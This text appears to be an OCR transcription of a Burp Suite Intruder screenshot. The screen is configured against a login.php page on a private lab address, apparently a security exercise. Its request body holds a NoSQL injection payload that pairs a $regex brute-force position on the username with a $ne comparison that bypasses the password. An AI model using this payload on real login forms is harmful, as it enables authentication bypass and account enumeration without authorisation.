 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://172.16.12.2
10 Connection: close
11 Referer: http://172.16.12.2/index.html
12 Cookie: PHPSESSID=rooic5to9r3232golok68uie9c
13 Upgrade-Insecure-Requests: 1
14
15 logname[$regex]=^§a§&logpass[$ne]=a&submit=%E7%99%BB%E5%BD%95
? Search... 0 matches
Clear
1 payload position
Length: 626